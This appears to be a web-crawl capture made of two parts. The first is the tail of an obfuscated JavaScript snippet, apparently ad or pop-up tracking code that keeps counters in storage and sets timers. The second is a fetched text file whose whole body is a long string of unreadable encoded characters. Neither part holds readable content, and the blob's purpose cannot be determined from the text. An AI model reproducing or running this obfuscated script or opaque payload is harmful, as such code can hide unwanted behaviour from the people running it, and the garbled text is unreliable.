Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181114683.txt
body_size: 247648
content:
~0qk;wqhprtWr;-rreC4Q)k5F1YBhdKWY-FOC2O%p2A5)QEestrJL-foYOoDC-n|S;XNTUdEps~t)~{~kWS^Yy_OqY)9Fpw2/2-Jd{@sF_CfK(YQT-h]Y9r;(kh|B)B|LQs-@QXy@y;(6F_n:e/@rt:sD00yiFCzTdRW5%C(s]]9i@J6ry^qCzI_^oLB6to6D0WDt/{rYKx&ryskT-_E6yiF:n^-:rxt^T{YNF;F^q-Ci@SOV(Y}5qJ+-Q^}2t^SO+STODuAUf:{_z~1(end^QWSJf)9rW^+^;YQ5fs)K+q4UoJqAnU1Yrxn0J@B^dY(JVIBVLsy}-+V|7w2nOA:dqLz-dy92+^yCsQ4(+JWO%sV4q-o-e%V_X4do&]h-dIQ2&qQCnN5-U0wJfzFJY&;sQsV4X)dT:iqL)5x0L1Vs{T2Y_72Kd;eCNd^SAQYdQ;)LQhwY&Qp7Yk%^/2tR:FYUX1u@-TBO(K}2Et5nnU6^tKFFF:{p{:n65fQ7KhQ-+}BVQ62F&p1;Drrre///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwO4y|uw;EU]N|~]I|pRyBAwI|I}N0NkyByD;BETNwhu;xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwO4y|uw;EU]NC~]I|pRyBAwI|I}N0NkyByD;BETNwhu;xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CyRyEyo~SB4NEAu;wER~BNuNwBsI0-RI4rnI|W0;EEoW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CyRyEyo~SB0NEAu;wER~BNuNwBsI0-RI4rnI|W0;EEoW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~or7DrLrrrrrWrxTrrru/%r]-zwhWVkhoUtwV6yCAyNS+kiSo%AqUxeq+:)^U_|2Kxhqn@pirqIk6RB^zihyzKiB}yDxIqBuqO^tt_{tuODCWXuLL|EiL7WTEFzi{s;44L1r|9|fO~@@N2dWf5fsF4p;xEh]Y|Cn%CJ]%XL1Y1Xt/wT1/|JoD9o%7hw+pU(yh(xT;]x(W6(yIE(;k6CLz]whhrfiL|IupN]6RBFdqTrpde9C6r/thrUy:~WSqBDJ]TJL^VAq]Fd)O^nJ(5y^4pAKNT6rz7e20u/JJ6UO_6VOS6|zq@K]EEzJD6piO}zFd5A:}64d:VKWdOBzIp@fu}tF^RU~kC|9FOh4uEdB&w/V{^NN)f_:tFoon-T~B&&z^z7&pS;/;S-SqiQfFkpDVWRCIYI(D~CA-RTLB)+qx}1RJ^UNR4YI2(tRD@0;&eqBzL@~K%}KQ7R&FL1J007Xp|Q-WTnykUWD-yhTwu(iw46{;tEk}+0(t]nRY(-IU)S;+0STYS_I(z0x9NuipDz&FtEyto^|/NAf;oyTXKOY/fwo(N2iC{J}z7o10%A%2i57K}fhiVpprEz%]AB-RE-AO+6EdCVp@O+0NUqYYS]VWB-U:Chhp0pDUf75uw@ip;wqBp6kSFISIJC64VVVx%ee(rxtI2I(_E5qA}@VV-{N^Wrwy}EWo}O~9n^u4f9JC))/@TXN~2)S0szfOEQF_kwSr9Qwu]rxEXoQFL-Wi4ShEt9S-q(~(SJFuR0kV&B2E&B&&Yif9ek:A}tYtKEIIEzBEuuuS4oiIEEofqSz9S}W(:|YC1}}+nI~y^2}]9}AVJ77Jh;qfQ%/@}AoWrWW56u]rD:iuduwVorod:]R;wwES6o+I_92Y~OW-YonCO+&}xrxrLSWD+5WhO+Ne)--Jrq^KRC4tdOD)eeBCE56)/iUIDd^(^6~IeyIuNNNBVx(%ioi+z^n++|~:2__XVS;}L@%-RRUInBdu^xw]nT-fxVUhOsstQJeOIu(@Rk]}}](^+2n07-JBif~pBWTL|E|E~hL7{W]qL(zrBz:9i|OC;Jn%6C+]y:zdVV&::BB0&Jq%q%/&&:&ok7uLCppdBTYk::5edyrDKX|6p05U)-fdk_i;NdiD+-LqrC+Jyy~^@DD|oxk-LRz:_}}LhY4-L++O-F)NVV9U;+]LrD0T00i0p4+w1hS2Xds;KKkDz1YzFthFs@@]EqIpkOS-;%V%+tStoTpkq(^hkfzf]x4h2LnLeVDA^fD2fTQ]0AEA7yhr6pd0RR]+n24EIk9WL&LS@yC2T|KnxYeu/zzz7({_@UnL17A|9t9kJANpy7dqYSw^/:p:h@h(p|4w7X/eeIe}QxkuRI)/s}-~rQiF+@+(sh05Sow&&/}yu@zeApihppoQ&z%_E9Ux/_LXBwCt]rXDk4|zs/@;f)~6WykS6ry-1u^ix}1AFD@0dnSSI)f+@C)2q50hS^iyEzVXxxkwTwu|~-h;2]ODS(^zr({CVERWAJ(ipL4Lr(y5xtFEqTt:I|nh+V_-YqurWs6rtOyw-K0X2Dh40S9I~B]4+kqiR@Lo_eEO}6;KiD1W^s0o{B-Q-1s/s2B{y)Ad:;qKOF6^An0I_Ck+QIX|+65DeB{nod_KfkwW9eAK0p2/S{AwBF4rQ%+OrxkpIppkEyrrq;yWE_1E(/&SukVX_|WDDVT(C/;UWVr(IyFp6o^IWkx&r+4W-wJKI;|SUI/}0UwkBkN0hzwJKurT]Orph]KxVwTWu7)~h|tu_&DCzRSx]X^JRkUtCtK{CD-UdCCJQ0itOfCLn4RR~fEyN42F)qnx({-W{id07N+FW9661|A]i:dEVLuyQoDfy6{2+^zJofp2S%d}B]@wzUd&2e2V@y+KnO~rBF1;+J}dWd+B4De:@Rorpx:WrE7EuI9}|pxD6NDI1KYrO|zWLRQo_C+u6ni]NIqzz}D]zLUwA+9q^T)))~Jry7iN+@77z|K-w&sDtrws/WIWywzBp+Rn]xRD}2h)fB0D_CDnD];yu;+)9(~OiKy;qpprzhDnpWzhdK06S46ue1o~xt_ue-Ify20/{0VY@LYB02YCV)/dq611CU|AuRhBw]W%7;fr)kfe1L5YX(K]LSzL%K@XB_Nyt]eY;WhuE]60~0)Erx|zEE]5TX2/{BIEEt%O9k7_u2C4&OIJ9p0k|+CD)oYT|/dy9Wk2^@LD2WhAR4JzyuBXWU^yRSif/RD+;KF^K4:Az{1Wr)q@:IhEyr0RhOdf;]Fz]RttDW(o))IOLD~K61NzJTSUX(u&~;:(|E^rnnzwOpV5f6k-LxuAh2~N(nzJOhxK/+^wp75:-y5]e(JC)tYJVdwYh^xYt6;y7UA57xfIfTXdF%KdJ7iNhx5%t1hE&1;Lf&Q9&ri%r2/+DIBy-io(k;C)w/wRJ1Bt-ILJxkA(BLkXS/0]1BL0FtIxOEYw|N(hh9Jqs)EqW502iQQLVTI(YoUWLetu]Swz(SoBExL]X76:^VTs^(^Ohtn;Wd;)qW|2zi;Bzu40Es:|nL:q;R6QsLVq^1K|]6yRF}E/wkJ14^w)N&f)YJL)ts6qSE6}hTJCyE5yx(hSx27f/z4h@ypreQ4);YW/]7YnJrp+%Oui0;);uuu1-uhe|]wh)1oEUwVyWB/SWye]xL:09Bw@w5{W(/T@qK}^CE@Qe0~B(QheDAo1iJ|Yro@NkEw{dkF|r@KU+^X]WLB-Etr(CRoIT6@4UOo(YQudnThz4SoT5n@y6@x]z&/%5SK|:)^zdtQJV2)|EW)W]IA(0+wR4q:u|DDNX2kIJiF65^q&0AfQqB)s5+x:ws4Cf2dUAX^Qf(&/XK-rIX@EEy(rrrrWr^upu&ux~Yrrr0Et47xw{wze5Ns4s&qi/@2]EOxN0hDUde0EXIr^Ny{rNkEQ|~EoU0-1{Ip~@pIYNYO{910tUhC9t@nUD;LI)%wWF~@Q4^J}URy/iRK2dO{_YFsq_LU70_+NSkWVyI&t}T&-~f{n59xQ]xt~@s2uV@{thwX2:TF1nSw9R_-SXfW)iqi0D:Bn2d}yU@ABV@UIVSD;}D~o5)T0}sfky:5kBNn4p)Q;d_QNsNdT)A^{yT%e{_4qFAns4x299rr-I1/XEX6EI-r+xQiTDurr:2uyyfX_Y{%qS-WCt]0D-LK+;4Dr~Qyy+6eD1Tp-O(O~9p-K&JhTD/;ksw2Aod4kSS(n:t6e(Xf/2NkUq6U1wopi{r;Fx9w__6+4uYrAhxwF~I5RwOVq%{XF7BJT1S-VXf_]DeX0U_Ly;S^XQ6kdy_@FY7LUKWw;oKY)X{oD1/OLiQ1FUSk&1W2NKUtVpw)QUszTxrrI6rdQUsu@6ruAho{}UX)FAorWuX-ixut/rxUDrrS&YufOxuSsun^~(t^{fnY)-0Y^BxYxAKJSuRyNu&dzruy^Wxkhrwwtu-EqxwrDATw{)/VrpAw~+6|n-VW4{6d52&V7~Eu)ChY%i4Y4f&W{]s(4^2kiLk;w@swL52i(Ts+;+x-0:prV:ptQ)9rB1si6EDutn^9E1r7f@2fAh&&y-^7LY@rECqUkrs&B/kA;C9726-r-_TzeIs7soOf/h2&Fh0f};E~Vk~rh_r6]SS]pLoprxopW{op+tW6rEW6ITOyTXppWBIr2IDr~Nru%|IzJy&uCXreE:ruS{rr;FDuh7Iru(O(u7rpIspp)eoYt-WrrW2p^}Bhzqpp:9DNx]kdxTOr-LupRoprA/D~4{Dru1DuB~IpK4&VwOWYRopr9QECt|skt)9hWXEC)O&7x]^hwxW/0{|RASh}OIpUO1:;9R|-w)+Wx/TSpQ|^9RNok+&V9~%So/K0]t/Ir)&NDI4]I+(ru]iqR4rhBX9pAyLAk~9nOUzRh9qF49q+}0Bd-7~uV}odk&Vq^s_RRNyy&Yuzk)KJ4FBp&fADVoxoOp5(rrL@UW_%UWD_IEDV-Skx9h5F6xd;rphoWS{;I]SOEoArW]hpx0I:W:I(WkRdW_R:9x&AsxTL9q|0k%n:WF:Ar_s{9^trwVY~&OJ_WWxUE{)hDI1{rNf0rA;Or];or~f{reNzW0o6]xDF}rfrJ)9O2WeS]qEk9efT9_@0u(uAW1:zkC7KW00EJCwF06qqJCF6rDT0e{y^9IsYKNzQ6h0z;A+7(yNNy-]/(r]-]WEUduCW~rrr}^IUIpDR@]txoq|)rh%wX^k|5UBorEu5RSKk]^)KUY~AQd~1Xf@9pqs96q/Wi^i+]q^XLNsyp^|T+^(TL^ixq6|Jnz+6-(W2f6|2T6zxk(9C5rwI_^z_wp]/xdtFN6B^uxxBS^A_@6Au:rkJo(CSCu-&)S0r4-]R)+RkFrrr4rrE-rxrSxVdfS9|XrwE7r]9sxw5CfT+;(u(OS){Sy/SeEthq^-sh6;u_rtnwp@nD6hpi^-Ks6-Jw-]rzSyC4S;T&Ye2+~i^z^e%Vu52ESk2Sqxyhrx-{r]Dt-oUC+SsU7/fI4USz0++{Lk;hxpE~rpfS{V&BN:^16Jh%K2^%E^f07~E{]n&XTszYJk2]O~prYDr~SDSA:KJAD:fL7n6]@EewSJxN|+SK0TrX0V~S}DuO5D6S@UJh(I2_~U(+uI2_UUq7%Ax5{p-r)^2pfk-rO:WTTpu~9prR+ruwJIr/OnrkdJqp+I:WC:qh]k(2TEuOfhtrR:Y0E--h5z:UR:|}JIOiXWqRpd(Q{WCh4dOIwJOY0WC/pDhU~U^&(4d/(pVDdIr4{irxDzh5_@+VNpruwRV@fWf(ihSy;kORJu&w5:SrXD^hIr|EDqJuhUJki9^R^4S)0U)5oJ)F4KJ]xz&X_2/@KfIOS9Sr9_(K1O^:1:_:1:kp&yV-wCu+}RJ269BzdY:Eo%B+iI]DSd@k/K^OJyY-_eNnAs:6XO:df/RVYruU%C@pxKru^KprIi{r]JOzpYBWsVdr~kLWT]%pE}(t]{]tWxKp;RQR-~q4VI{ie^Kzq{dUAkxz:6@^92;tye6Ood^:OBRd59oz:FuVyQQTo0q2~f:xV1YCCKypUSWrerz2&wz:DsNViOYdR&JKD1_^I]B91S-~ERE-7NN:~]d:IU6di{Kd~;@:~^T0|YThICxdoqzdo4yor9OrtL;5f0TKoU(rr]d+D)Er~CVp9|@UN0r]YxiDDhzrS&@k{CEWLXSeQ5;ounFY6BwIxAfq:D_S+euOxDO;xYV0qpBDxVhVIx&%rw&sxRJ9_7JCLrr6xp9J_RdU^V~@rE9_rwyVxT6FE%XDu6ty_JAtx1WCdOyf_Tkd:ED5Yh;N_hCUSo5RO(54V5%u6d~R(riCuQxir9DYkU~pL((:rkX%A)|-L(rV;Cs5Yks}Y}kQkCNDuyVouBRA~%~9:~}V:F1~fYXw^@U/FFSJz@q4zW@SiqzrqozTSx1Fywi|wru]4ru24rx+DEysx_yJ^s:izXhiu2h5x|}e^|KCi1|DSrO9xuCN(rWIxYCXL+hB_nY9Ot^tL5DW6x7fB&67-r~{rrL~YTJ4LrToC/2oK]rJ)d:k6+Y64Iuf]D:-s~e^wC:BILOB}CrzzKLLu)^Eioq{t9C(BtSWhUdCtI^]+oN1+dO6)K7]dTwnF+Xi]pX-(Cu}XxuVOpfB7DV4id+LU:O}y1X^}WX:/nO{Sq^1N+hR(w&f2}X56+5~@U]kAt&Xp)~Ydk&q2~XT^nS_f:5o4(Te)dr%KCr2C5294&FRAruFN+uRU{wfU|pI72T~A-rfDJ(uBp6DErrxVD(uJyD_YUJoyKeOt}26CodA@4xo5qrB)pu9sIu1Xp20UD2o/KCzNtD0UIqqxDqCQDux4IunrIepQqYo+AREVyx}CiwRA::hwz:B1(RNL(RBoW/KzX_5T4RL&I+n:o^prXkpr(Brd1~5@6:)04i:ywE1A_4+uR|toVp)AU;RnpNn9;u^A1wt{U-w]W@SRwB)-W7|zw|WC{@sQ_dRADzDBu1ypB1(h+ow1_Y:V;_xr5prxV/wyk+)hDq-Ox^sw(:Ii|{yk-~1u}_L:L&yz&%{OO5t^xdIFu2xD^{r-~Oy45OTRQ{ryx0WD}:reV%ryYBLN{nrE/LrFkEwoOi4/rz{s/UIr|dLsqE{}ztNB}6o1]:KO7iS2h9EE/_{AuYR_)^(15)tIXk:ed^{-I0)0}:JuV+1A]+51S@KNy{u@1JrrsEzsLin9DTsoULks_OdI97){tX7Q//y(JsYiWu%r]E{@|y4wUq]sUq2sUSn0Ee92~76rx1QJ]IIwuhxwue5NXt4rxWDuDshrr07wi5L0&~RRO_pY7p%VxzwLrwzwB&&rE/)2tX9DENixpI1@7~qswrnr9ii0r7Vrx|2uUw%r9C4ECV:@1F}wAiNTYJu5AYF2Asw0E]nV--w@]BA+iLYV{zsBq+qrXKADk1]DI-xWwd^rre}U|NU:kTkJSQ1TCnr(K4K:}oz]L/dTq/R4-@|&I{VX-h%}FsrJ^DIq]htR_UR)~S|0ux}Tsf7Lr^%0%2O@sxxpp7xXi]BwdJ7}Vq_wd27(Q7~2)y4stNBW]|{0xyD6&EBw/D4QI4k_U_LQo:]Qrsz)t~{fQs900(T)D}]uf:6}5RtnDs|zt_0~{ny|)hN@F:hnzIr6uR~wEwLTthA~6sXOrC0:&V@IDu_4Nu7nIIpW~s@{QiDUnOsINR{^z4R)R^S5V+DE%o9fO;2T{7p-Yufh:]u@+y^n9)pXNFORF~Uto@u;%Dw@DKW4YKW1%K+x(oUsQ@IpopxrYoXiKYup{kiUY_UAt-9{]@%E|h+spWBB{n;04rkWI-~otLS9Qr-0kC)E9}wQDq^6+u9%0LI+rVUB]k7s0rz_p4dUzp2:qrB5YA4;)_{k)qQ4ysYR-dSJpRAV;nA5yN}J(sq4YnV;DukJr/s}EzDNC&hu)yp~Os50yyi)})dT:Vf7Cx%(]W;(R-~EfW%{BLN/%wNpE&_rUSDkKTd}/eqKxC2/s-&7Jf^U_+_]%0r;ieIyAs(p&tYS)tOu5]F:&t_z&tFWrQ}d)/hdf)Jo:xxT6A0%KI;OfSOtu;]hB(Nee2f;9@^pkzO0@dWyKO+QuCIi{ww{d(yTR0pxJ(EfOyQF9XC|A)B/BAT+ytF&xsL}z1%47XUhA9WA)I_}U5_&q&fUwy9@E(TQq0ri1NpnSt:yy(II4T_deOod5^f%F@Vip(11+NYQ9N-f7isUAf:IE7d}FJ}Vu9SsCJ_wo:1{^6(h)(Y6I27rts/xN1e{9Ey%i9fop94KX^qouyUxA9N/RWCh-h|U~7|2:qLQ2Tu1Tet{}9Jr]CXUO4/pkyV%wO0_K9Sww7VuU~Dr]~SuUfTICB)@TIS/A:dr]~56DOO70@xT{Dy/0Rw(EC;^-B&/FB0/}KAwVyWx5&:C}&x/_)x@CXK)^rW;C:-^LAt_d;ROR;0Iu/Rs%9dy|7i@S0w&s(0/prQs2h_@~n~&DWY2sB@5Dxz/D2CpwrJ4r%S/rxDDWEo++72o6uD(5koO)xWL5;+EASnNe|ni-SJ:U]|kdBD}Odr@SJdd2:z^::KTF5CxFitxSL:UWxA~BV6-Lup^}Ft%Tx(I+tr/WTxDiES|/4L/;4ys|4u{}96p~;Roxd]}QRD{L|qu9tw|hT(qdyy&F1{&Rup-dXAi}D/9K%/wX/X{r-Ip(itxpDi]|EyJ~W:;hCwEhtS6yitk6RILhy^5BkxuCpW{pI&WR--xtCuruU+~JD:Vq2uuCwzCho:~N|I(o9fCyT)N2|pDopI5]WNIu0dNWSTJAiSkE0RFy)Sur:OrOuzh;2B-~EVA5}KQyOO|F;Xd5@doUO:|Q^S]uxpA)oz)-{Jd_s~~o{%5fT1fX&D~Krd(r|9pDpL;WETFYC96]oDNYxXBINk]kO(_-y@Xk|+^IWBitIC(zrOq|uB_^NK&Y]k5B:QYD-{_;&ILk/4uiR&|R_OYXDi}Qw)i(i%-9xOyX9Ku]YT;F^-oX0w}WC/u]^o(u&UTrI%7EuwOdRNVRdEYy/t1(u2t-D@s%X9X4r7X]N0C/WyWhw+(0&9+RO///rzzEBSp7C~krri|u(]Wr(:4BEh(ITd]ki|2f}rUe]R5qB}Ed]C&BBB-F+dzWN4h]rA~~|ABAupJrIrE||9rqW}fY^~AVVwiYJiNdd:9q]qR_R)V]SE9;nfY~ix-n@+z]EY-S-}r@QqhS7SD^6kV)UUqqUoB(rJO6C6Di~k:O:V-^+nKSi-J5L12iJJFD46W2z5)A6BJ__1xIp+@o{(ytw&oSWore7;hp:9tIie%pID|i(iyrNChrQ{B;rXTI2IUQ}k;xu_O{ExpNOu5I&2XKBWEpx12W%UF11{Ss&s@D@J7I5rDnf]zr_;+zozokJq7iiVyy0I~t&rRhOWIFKUi|]hpDKQNeerEAAWpYBSXF6Nh6BzWW~1qWrAE5Xp6CA4+@RAVyU;@O)O/L7pVuS9&]iR(e~_W}5ntou5-SS/D%KV%B6C^@r^iiB-dq94yS5ewxwx7(D@A(7J)WuhIs{p6UqnTJ(i~J~ht2Rs;%ii7W5zCz+T^D^kYr(9:k1uotDT]wDD1AJIkfwLOfzSr7|p4Dzw7-WkYNNJI6-IIB|^hpuz7:]rz:9TdIKqo_x+t/Fx(LY1z:ffUUR%5}}0e(~TFww;A:SfSxwS6ppB_OyU;xyr2tSp9kuCwE|wInOyV]ki51ttIfuJ1BFfq^@Risx}h]D-OzzEwuoTQ_Ain-KU-q}5O{5JAuVh2E+f72fRVU1%h/nfVS-Ix2t6&uA~J(TrTBRi111r/1E)k&6CrTV^^(qtSR^hT5i7tDWOfyXy^%WA/):6Xw7t+X%@6uC2p1y+5kQ|&p1yD9h21~hR{L&;7EEI+LWsI]0E&rzwfkOK]uO+1k2DDN&kLQwRB^VW@}}]_&fs&&525A}@i}EeRyoiAOI}F9}yd5rxphu@:pIF}SWwY&7WItyRSx|J4prr1K/K}XkJJVxzXqWdWI52r6;hDkOqzA:&|5(fnx}%I_~0y(}~u4d%q~V%+6+tpIdBpJOu7Jh:6X7:2_6rpIk;_LA+qx+k]@B+Ifq^1s+fEWwk;/@}C96:Yz@RweN}o(2XkYUK7dOE(o+5hdyz~^r2kW~s0YD]odwSVE1p}r;DeDpuE{}-BWx;u^K+NBw9Urz||LIrXhz-IK@Nk/Y~6ru7:w~//oo|{rwXxiL5:e9ex|IrBTLW]|pxwfBxWwtp45A@iWiI)QJhye/_}U06:hxU]TIhI6JiSREp]B)Oru]7BihhuDBAU:+WzTVWKkKF+(_KtD5L-uBin0YB_Q6WpXDU6;i7QW~zWi:(|Ez&-^xYryJ4hCn{0+YyUtuK6-WRurk6R^(~Wfxn19Xq6TCs&~25xnh|n~q5RiEWN:tNL|t(xoCs;SIR4ADD)@wNBQd/4RwA/op~9K{rr2YrrN};kYJ;xowBW6W&1DpR{TOLd/7n::Y~5D~Iy^iBqt/6%r^r|)5exCWWR0ESrt1y6_xrIwE@IDWKB(ASLpWp;U]z_wi]VVzKy}D^^~B9x@N]DR_AVrJTw]~A6qrr~TKUB)pVBL;f:~yLY:qh/6uBC~Cx-}h@CN7R}k-xXWU^z^Atr5]i+@V:J5E@0s6xohphkK(oD1sT2eY;t4LW6]0T5W_y)YFyyB+^s/&hJeLdJ6krr{oE^kxfd9p_XUCzk9YLy)6+x%;R1huR6AA9&pzu0ufky+tr6J/kI^z:@fFuoJ1~JtV/5i^eJ@WkEt1h|pfqNf7&z2xB6IESp+p}NxzrIi^OSyYttBA4+A(W|5B]~9Arr-7YFDWOuroq:O}d}k5qRCiY%;C^SV459]~@(ASqs(WL@}CSoD%r0-&eY)4Vs:FUD|TkX51yJ&(/J}-h~)U4XNntXA2x^YO]xLhx({yp54LR|eo}O%d^yYpy+yOt;O1x{oui56QxEk0o2CQ~JzuN9TWI}5%r+JusrEW@uw7|kO|:y(}-0f^ExSWO07W0_AxK5~pDAdOy+_/TSJTf1xAWrT2Vqxot)ro^5Ewptdd-ExE+y(0k}uI4rqL|o6OA{qQ(4V1(q|e4|t1iKqrwdIT5fT6-E:zxK-BU9hwNytAL:fhdDKAEXCoO&VWN1]XSq:z4dqQuhE+rz_~/|XpeYz}TnqRi2/XVF7+~-dDr:@Lz7+kex0_yA-V96R]0n}hiqLkR95ED^XhCBD;:Dt|-9-2/JO-@d~oI(N7kEK2:}uQ5+9uw1SoI(/TEyYukr4K~wTR^X-LV_1pI-u/+poI--d5-F(n92DDpuz&2Wq%%E;z+X)d}+;irtoB@B5U}2tu^z)@%Ck1Cx7Bpo&2uxENSCfNW(I_1eB5JF]}eQfRV]r:RhW9WFKxdy:9Wn(N0R&CF6)IsdnNDeNhNYQK:FV~](|fB5(Ir-{]ipA/]Ap::e5Jr]{kBYw+Fy]e6fOz^dR~JTJDU0rF(o1R:UB;e)B-KR20eyJw]ptOR6/k-df4^h57^WF9LtJqzf{sdhpxQFId-xwE/)rQ|srWIQ5LWd4;QJd}DorwVf9I@T)+2B:)uL&+40A_EFdz2k|V1Y/5-/-DpD~f@(ET4:]Nn79{yxs{V(y&wxrB]{irrT@+rrAIXN}51X^ptNnoEIJDt7_29r19KV{uQYzAXD{5hRA9x}h(YQ10Kzx9n^Auo7@%y72;6Vi-%-u&260-Dr^KV1/dqOIt&7nu^u;~I|54hEs]4Ahff14ywO7KNx&(+s0%-X:So7KLzo|5)&IfzRutRodDk4|Feu5hinB@rtp_2)KDtyQ;;E97]67Fy0%pe:&rqx{+22%9Kxkq(Wf1F}@zS2VeQD@iAWCE969f1K}f4rDur2IfsK2B{(AE^;DuyExI(&x9KVSYxTu)o69NTEpYitoi6|0W)VEYBYh(EYRu-qCU}&~I6KiiK+9]_JAWR~&(|q0(-V@(BWSY0Ci+tIsy]zIA1^2Y}9iYKn|-r]Vx]KprS@Or6Jr7+_k|ODI+hi|7k-i|}SO|{09~X0B7ADEfy;r7BUs7fi27U]}U+;AyS-&/DQFQrx1hpRBUsoUqI-xrr7_}DffJR})qD(1A2-xB9{w0rr/prINrrVfE66zJ]qXR@}AOD&6]^K1f&fnh@oxDIBiV]TrQ@oNAWEurry|WSEfBBJ6UhtIn|)]Ip){FO5%F^-h-6}FhOW-Bru+LIVfJRIDkWy}pS4W~xyBF0RCh&]RDI;]hhYDUTIfno;uI&_WIxVuWpIprrW_-9L^Uo~IO2z%JoIxqOs]+ROVpsTph2y1FoV~prdkxWd+h-KB+IFqV]^TA2s1qw+Jk9K|h&sT(rRR;9&:O4nVJ07dSIRK:us_}D&|AJxuV9/W+^X&+2Au~C//U]+RQ0hV-}Lr%9/6nX{;osU_QxE@xrpwdd;+2N6+-Qr5&L-]%k-s6ifBRK+XD_+X5IhD+i6tzBpBFJhD6f;xk]x|oN+tV4Vw-qEV-(AY1)AKd+]ReqI&Td6y}%IXiLIK4R6N0ipELABW}IhJ%6VEBph{YIB1uNdNsqpRVi6;o}h-dVz;62V;du^k:TUk54UQL^deUN~hyp]+_6A6oIY9)z(u}yke2iALf{~%NFrJNLr4&)uLu^q/hA6WzoA/|IyYWSBwIRU_r7hWXBxr]6^U]}q_XdVrB|-EE2Iu1UUrEhhoVCUo&7-59R]^9W6+Dd+X(FrEtpqt0]+x+T6|i}E]xox|fAU222(Bt)zt&^&/I1K-|w4x]JDwr-&@;&Nu&0:nCEkWx]kOiNrWqAunrJf~C)O&AoT@~ES-;02IyrX4~]0nh&%q|F%O(@Wnq^~JqX7S|%KJVWDA20e2fNxw-B59C^7WCLtrV9usUw^pVK&Th_OrzxTpr&QSf(tVuIQpr0Krhs}pr4-prp{pr2JO^zKAuoWorrqJuECrzfqkrRoKe/ss7ooownwSxRi+^Uz-^IqW)hOJ&ENpryLA^JnE^JsWU~dOu6B+twE:US;rEhC0z1w+659UAt~nJtU+S0i~^D^s^0f~uABD+wVJr]RA;YUTJ|JTYLVJ]JTwAFwE(7-i~wKokE}nr]]DkI{D2f~U/n@&EIV;RqQNTB}+z+n~]E&q+9eJqwL0FD]-iWKCRO&xo9e2KWVE@J1|Nn%@W+/0T-oh}On_TdCR6kkq(^IdrzuIqo%URIFOyw~TqrUnLzuKxrfoK9&LRs1+fJuOJKkTR:9iOo6fSO{eSE-e;UqOhzznB&(]:kinyz_|@+EFTpA&W}yRT^opVU:f@w-~uwfCrre4yxRwDkAu6O^:Vzi|un;wSK~t%:~y6JLt-k(Ki~~~T6WIr+R^IiNhqd&FLCSKh99Ed]U:qU|@RUiNuh^@fD+5Y:{p-+@zAW|UxA7(iVu(VdfIAwXfVW&2:UnSi-oI]:p%Qn1QRtrwud^zd^Ehr/%J{kp)Xoxr@k(T%fx7_eB/q-B/BhY9^1:e+_LuYFu}O5O9J7:p7VrEun^hx-SEBrr])RhSB:(yNzx6~SdJFp:~_-:5_2:~J;z6y|BE1fusNWJ|14duV4diW}qo)SfB6AY}(Crk~dAXr|xF}tOhrxfDqoYFNSSA;I^q_@^tAwJKoozq;e~2:ofRO]y&O6;^L2YAC2d^q%ExQ%OxY5_^tOrUB)ru)%:X/1J&AIzY6wLwF~N4u1d2N;Y2StL+{YI+dertD|xORAxO)1^VhKJ:2h_7r{VR5ndnCnAQ%hqk|%YRtzrkqI~}uTB